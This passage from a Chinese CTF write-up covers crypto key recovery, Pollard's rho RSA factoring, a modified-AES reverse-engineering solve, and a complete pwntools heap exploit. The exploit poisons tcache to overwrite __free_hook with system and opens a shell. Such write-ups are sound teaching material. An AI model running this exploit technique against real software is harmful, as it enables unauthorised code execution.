message_bits += [0]

message_bits = vector(GF(2), message_bits)

cipher_bits -= T_matrix**ROUNDS * message_bits

cipher_bits -= sum_T_matrix * U_vector

try:

P_inverse_key = sum_T_matrix.solve_right(cipher_bits)

key = P_matrix * P_inverse_key

recovered_key = sum([int(key[j]) * 2**j for j in range(len(key))])

recovered_keys.append(recovered_key)

except:

pass

# Decryption function

def decrypt_block(cipher_block, key):

cipher_bits = cipher_block.bits()

key_bits = key.bits()

while len(cipher_bits) != BLOCK_SIZE:

cipher_bits += [0]

while len(key_bits) != BLOCK_SIZE:

key_bits += [0]

cipher_bits = vector(GF(2), cipher_bits)

key_bits = vector(GF(2), key_bits)

cipher_bits -= sum_T_matrix * P_matrix.inverse() * key_bits

cipher_bits -= sum_T_matrix * U_vector

decrypted_bits = (T_matrix**ROUNDS).inverse() * cipher_bits

message_bytes = long_to_bytes(binary_to_integer(vector(ZZ, decrypted_bits)))

return message_bytes

# Attempt decryption with each recovered key

for key in recovered_keys:

decrypted_message = [decrypt_block(c, key) for c in cipher_text]

flag = b"".join(decrypted_message)

print(flag)

CRYPTO02

https://jayxv.github.io/2019/11/11/%E5%AF%86%E7%A0%81%E5%AD%A6%E5%AD%A6%E4%B9%A0%E7%AC%94%E8%AE%B0%E4%B9%8B%E6%B5%85%E6%9E%90Pollard's%20rho%20algorithm%E5%8F%8A%E5%85%B6%E5%BA%94%E7%94%A8/

根据文章套板子直接打

Exp:

import libnum

from Crypto.Util.number import *

e = 65537

n = 49025724928152491719950645039355675823887062840095001672970308684156817293484070166684235178364916522473822184239221170514602692903302575847326054102901449806271709230774063675539139201327878971370342483682454617270705142999317092151456200639975738970405158598235961567646064089356496022247689989925574384915789399433283855087561428970245448888799812611301566886173165074558800757040196846800189738355799057422298556992606146766063202605288257843684190291545600282197788724944382475099313284546776350595539129553760118549158103804149179701853798084612143809757187033897573787135477889183344944579834942896249251191453

with open("cipher.txt", "rb") as f:

c = f.read()

c = libnum.s2n(c)

def gcd(a, b):

while b:

a, b = b, a%b

return a

def mapx(x):

x=(pow(x,n-1,n)+3)%n

return x

def pollard_rho (x1,x2):

while True:

x1=mapx(x1)

x2=mapx(mapx(x2))

p=gcd(x1-x2,n)

if (p == n):

print("fail")

return

elif (p != 1):

q = n // p

phi = (p - 1) * (q - 1)

d = inverse(e, phi)

print(long_to_bytes(pow(c, d, n)))

break

pollard_rho(1, 1)

Pwn

pwn01

Edit存在任意地址写\x00,可以利用堆块错位申请打free_hook为system,free进tcachebin中的堆块会残留出libc_base和堆地址。之后修改fd最后一个字节为\x00触发漏洞,攻击free_hook获取shell

Add show, free,edit三个功能函数,实际上edit只能用一次任意地址写

利用指针残留获得heap_base,libc_base

Edit攻击目标地址-3,完成\x00修改fd位

之后触发tcachebin的整理机制完成tcachebin attack的操作

from pwn import*

from struct import pack

import ctypes

#from LibcSearcher import *

from ae64 import AE64

def bug():

gdb.attach(p)

pause()

def s(a):

p.send(a)

def sa(a,b):

p.sendafter(a,b)

def sl(a):

p.sendline(a)

def sla(a,b):

p.sendlineafter(a,b)

def r(a):

p.recv(a)

#def pr(a):

#print(p.recv(a))

def rl(a):

return p.recvuntil(a)

def inter():

p.interactive()

def get_addr():

return u64(p.recvuntil("\x7f")[-6:].ljust(8,b'\x00'))

def get_addr32():

return u32(p.recvuntil("\xf7")[-4:])

def get_sb():

return libc_base+libc.sym['system'],libc_base+libc.search(b"/bin/sh\x00").__next__()

def get_hook():

return libc_base+libc.sym['__malloc_hook'],libc_base+libc.sym['__free_hook']

li = lambda x : print('\x1b[01;38;5;214m' + x + '\x1b[0m')

ll = lambda x : print('\x1b[01;38;5;1m' + x + '\x1b[0m')

#context(os='linux',arch='i386',log_level='debug')

context(os='linux',arch='amd64',log_level='debug')

libc=ELF('/lib/x86_64-linux-gnu/libc.so.6')

#libc=ELF('/root/glibc-all-in-one/libs/2.35-0ubuntu3.8_amd64/libc.so.6')

#libc=ELF('/lib/i386-linux-gnu/libc.so.6')

#libc=ELF('libc-2.23.so')

#libc=ELF('/root/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/libc.so.6')

#libc=ELF("/lib/x86_64-linux-gnu/libc.so.6")

elf=ELF('./pwn')

#p=remote('',)

p = process('./pwn')

def add(size,content):

rl("Input your choice")

sl(str(1))

rl("Size :")

sl(str(size))

rl("Content :")

s(content)

def free(i):

rl("Input your choice")

sl(str(2))

rl("Index :")

sl(str(i))

def show(i):

rl("Input your choice")

sl(str(4))

rl("Index :")

sl(str(i))

def edit(content):

rl("Input your choice")

sl(str(3))

rl("content :")

s(content)

add(0x98,b'a')

add(0x98,b'a')

add(0x98,b'a') #2

add(0x410,b'a')

add(0x98,b'a') #4

free(3)

add(0x410,b'a'*8) #5

show(5)

libc_base=get_addr()-2018272

li(hex(libc_base))

free_hook=libc_base+0x1eee48

system=libc_base+0x52290

free(5)

add(0x600,b'a') #6

add(0x410,b'a'*0x10) #7

show(7)

rl("a"*0x10)

heap_base=u64(p.recv(6).ljust(8,b'\x00'))-0x470

li(hex(heap_base))

add(0x140,b'/bin/sh\x00') #8

add(0x98,b'a') #9

add(0xa8,b'a') #10

add(0x98,b'a') #11

add(0xa8,b'a') #12

free(11)

free(0)

free(12)

free(10)

edit(p64(heap_base+0x290+8+5))

add(0x98,b'a')

add(0x98,b'a'*0x38+p64(0xb1)+p64(free_hook))

add(0xa8,b'a')

add(0xa8,p64(system))

free(8)

p.sendline(b"cat flag")

#print(p.recvline())

inter()

Reverse

re01







打开so文件,发现JNI_Onload 无法正确F5

在0x00000000001B4E0附近发现了间接跳转, 实际BR X8是跳转到下一条指令,所以这是花指令,直接NOP掉即可。

除开这种指令以外,还发现了这种间接跳转,这也是花指令,需要NOP掉





将上述字节全部替换完后,逆向发现





















在init_array中hook了JNI_OnLoad,以及Hook了RegisterNative方法,使真正的native函数为sub_1A9A8





这个函数进行了魔改的AES操作,修改了Sbox。

然后将MixColumn和ShiftRows 交换了顺序

# print(key)

sbox = [0xED, 0xF6, 0xDC, 0x13, 0xA7, 0xB9, 0x3A, 0x75, 0x65, 0x45,

0xA5, 0x9A, 0x1B, 0xC3, 0xE5, 0xAF, 0xBB, 0x6F, 0xAC, 0x69,

0xF5, 0xB0, 0xE7, 0x8D, 0x9C, 0x55, 0x79, 0x24, 0xD5, 0xBD,

0x06, 0xD0, 0xA9, 0x9F, 0x52, 0x10, 0x83, 0x0A, 0x72, 0x19,

0x50, 0xF1, 0x5A, 0x99, 0x32, 0x73, 0x56, 0xCE, 0x2E, 0xD8,

0xCB, 0x07, 0x63, 0xB8, 0xA1, 0x70, 0xF9, 0xE1, 0x3E, 0xCF,

0xEB, 0xC2, 0xB3, 0xE8, 0xA0, 0x7F, 0xE0, 0xFD, 0x4F, 0x31,

0x87, 0xA2, 0x95, 0xAD, 0x47, 0x0F, 0x90, 0x1E, 0x18, 0x86,

0x0E, 0x27, 0x3C, 0x82, 0x1F, 0xFF, 0x17, 0x36, 0xBA, 0xF3,

0xC5, 0x54, 0x96, 0x29, 0x04, 0x2B, 0x67, 0x33, 0x0D, 0x42,

0xE9, 0xF2, 0x44, 0x0B, 0xEA, 0x51, 0xE3, 0x4D, 0xFC, 0x26,

0xC7, 0x7E, 0x74, 0x91, 0xE6, 0x7A, 0xD9, 0x16, 0x30, 0xA8,

0x57, 0x60, 0x8C, 0x21, 0x61, 0x5D, 0x76, 0x2F, 0x03, 0x64,

0xB2, 0xA6, 0x8A, 0x8F, 0xB7, 0xEC, 0x1A, 0x7C, 0x88, 0xAE,

0x39, 0xAA, 0x59, 0x66, 0x6D, 0x2A, 0xFA, 0x4A, 0x40, 0xC8,

0xC0, 0x12, 0x98, 0x4C, 0x85, 0x6A, 0x05, 0x23, 0xDA, 0x43,

0xD3, 0x84, 0x78, 0x3F, 0x6C, 0xD2, 0x6E, 0x68, 0x22, 0x9D,

0xF4, 0x58, 0xB6, 0xA3, 0x62, 0x4E, 0x34, 0xD7, 0xF0, 0x53,

0xB1, 0xC6, 0x77, 0x5F, 0x48, 0x7D, 0x5E, 0x08, 0xE2, 0x71,

0x11, 0xDB, 0xFE, 0x81, 0xCD, 0xF7, 0x15, 0xEF, 0x01, 0x9B,

0x3D, 0x28, 0xB4, 0x38, 0xBC, 0xD6, 0x41, 0x93, 0xDD, 0xBF,

0x09, 0x92, 0xEE, 0xCC, 0xE4, 0x14, 0x8E, 0x5B, 0xBE, 0x7B,

0x5C, 0xAB, 0x37, 0xDF, 0xFB, 0x6B, 0x2D, 0xC1, 0x8B, 0xC9,

0xD1, 0x80, 0x2C, 0x94, 0x00, 0x25, 0x35, 0x4B, 0xD4, 0x3B,

0x49, 0x02, 0xF8, 0xA4, 0x46, 0x1C, 0x89, 0x0C, 0x97, 0xDE,

0x20, 0xCA, 0x9E, 0x1D, 0xC4, 0xB5]

rsbox = [0] * 256

for i in range(256):

rsbox[sbox[i]] = i

print(rsbox)

C代码如下:

main.cpp

#include <stdio.h>

#include "aes.hpp"

uint8_t Buf[48] = { };//密文

int main()

{

uint8_t key[16] = {

0x01, 0x02, 0x03, 0x04, 0x05, 0x06, 0x07, 0x08, 0x09, 0x0A,

0x0B, 0x0C, 0x0D, 0x0E, 0x0F, 0x10 };

AES_ctx aes_ctx;

// AES_init_ctx_iv(&aes_ctx, key, key);

// AES_CBC_encrypt_buffer(&aes_ctx, Buf, 48);

AES_init_ctx_iv(&aes_ctx, key, key);

AES_CBC_decrypt_buffer(&aes_ctx, Buf, 48);

printf("%s\n", Buf);

}

AES.cpp

/*

This is an implementation of the AES algorithm, specifically ECB, CTR and CBC mode.

Block size can be chosen in aes.h - available choices are AES128, AES192, AES256.

The implementation is verified against the test vectors in:

National Institute of Standards and Technology Special Publication 800-38A 2001 ED

ECB-AES128

----------

plain-text:

6bc1bee22e409f96e93d7e117393172a

ae2d8a571e03ac9c9eb76fac45af8e51

30c81c46a35ce411e5fbc1191a0a52ef

f69f2445df4f9b17ad2b417be66c3710

key:

2b7e151628aed2a6abf7158809cf4f3c

resulting cipher

3ad77bb40d7a3660a89ecaf32466ef97

f5d3d58503b9699de785895a96fdbaaf

43b1cd7f598ece23881b00e3ed030688

7b0c785e27e8ad3f8223207104725dd4

NOTE: String length must be evenly divisible by 16byte (str_len % 16 == 0)

You should pad the end of the string with zeros if this is not the case.

For AES192/256 the key size is proportionally larger.

*/

/*****************************************************************************/

/* Includes: */

/*****************************************************************************/

#include <string.h> // CBC mode, for memset

#include "aes.h"

#include <stdio.h>

/*****************************************************************************/

/* Defines: */

/*****************************************************************************/

// The number of columns comprising a state in AES. This is a constant in AES. Value=4

#define Nb 4

#if defined(AES256) && (AES256 == 1)

#define Nk 8

#define Nr 14

#elif defined(AES192) && (AES192 == 1)

#define Nk 6

#define Nr 12

#else

#define Nk 4 // The number of 32 bit words in a key.

#define Nr 10 // The number of rounds in AES Cipher.

#endif

// jcallan@github points out that declaring Multiply as a function

// reduces code size considerably with the Keil ARM compiler.

// See this link for more information: https://github.com/kokke/tiny-AES-C/pull/3

#ifndef MULTIPLY_AS_A_FUNCTION

#define MULTIPLY_AS_A_FUNCTION 0

#endif

/*****************************************************************************/

/* Private variables: */

/*****************************************************************************/

// state - array holding the intermediate results during decryption.

typedef uint8_t state_t[4][4];

// The lookup-tables are marked const so they can be placed in read-only storage instead of RAM

// The numbers below can be computed dynamically trading ROM for RAM -

// This can be useful in (embedded) bootloader applications, where ROM is often limited.

static const uint8_t sbox[256] = {

//0 1 2 3 4 5 6 7 8 9 A B C D E F

0xED, 0xF6, 0xDC, 0x13, 0xA7, 0xB9, 0x3A, 0x75, 0x65, 0x45,

0xA5, 0x9A, 0x1B, 0xC3, 0xE5, 0xAF, 0xBB, 0x6F, 0xAC, 0x69,

0xF5, 0xB0, 0xE7, 0x8D, 0x9C, 0x55, 0x79, 0x24, 0xD5, 0xBD,

0x06, 0xD0, 0xA9, 0x9F, 0x52, 0x10, 0x83, 0x0A, 0x72, 0x19,

0x50, 0xF1, 0x5A, 0x99, 0x32, 0x73, 0x56, 0xCE, 0x2E, 0xD8,

0xCB, 0x07, 0x63, 0xB8, 0xA1, 0x70, 0xF9, 0xE1, 0x3E, 0xCF,

0xEB, 0xC2, 0xB3, 0xE8, 0xA0, 0x7F, 0xE0, 0xFD, 0x4F, 0x31,

0x87, 0xA2, 0x95, 0xAD, 0x47, 0x0F, 0x90, 0x1E, 0x18, 0x86,

0x0E, 0x27, 0x3C, 0x82, 0x1F, 0xFF, 0x17, 0x36, 0xBA, 0xF3,

0xC5, 0x54, 0x96, 0x29, 0x04, 0x2B, 0x67, 0x33, 0x0D, 0x42,

0xE9, 0xF2, 0x44, 0x0B, 0xEA, 0x51, 0xE3, 0x4D, 0xFC, 0x26,

0xC7, 0x7E, 0x74, 0x91, 0xE6, 0x7A, 0xD9, 0x16, 0x30, 0xA8,

0x57, 0x60, 0x8C, 0x21, 0x61, 0x5D, 0x76, 0x2F, 0x03, 0x64,

0xB2, 0xA6, 0x8A, 0x8F, 0xB7, 0xEC, 0x1A, 0x7C, 0x88, 0xAE,

0x39, 0xAA, 0x59, 0x66, 0x6D, 0x2A, 0xFA, 0x4A, 0x40, 0xC8,

0xC0, 0x12, 0x98, 0x4C, 0x85, 0x6A, 0x05, 0x23, 0xDA, 0x43,

0xD3, 0x84, 0x78, 0x3F, 0x6C, 0xD2, 0x6E, 0x68, 0x22, 0x9D,

0xF4, 0x58, 0xB6, 0xA3, 0x62, 0x4E, 0x34, 0xD7, 0xF0, 0x53,

0xB1, 0xC6, 0x77, 0x5F, 0x48, 0x7D, 0x5E, 0x08, 0xE2, 0x71,

0x11, 0xDB, 0xFE, 0x81, 0xCD, 0xF7, 0x15, 0xEF, 0x01, 0x9B,

0x3D, 0x28, 0xB4, 0x38, 0xBC, 0xD6, 0x41, 0x93, 0xDD, 0xBF,

0x09, 0x92, 0xEE, 0xCC, 0xE4, 0x14, 0x8E, 0x5B, 0xBE, 0x7B,

0x5C, 0xAB, 0x37, 0xDF, 0xFB, 0x6B, 0x2D, 0xC1, 0x8B, 0xC9,

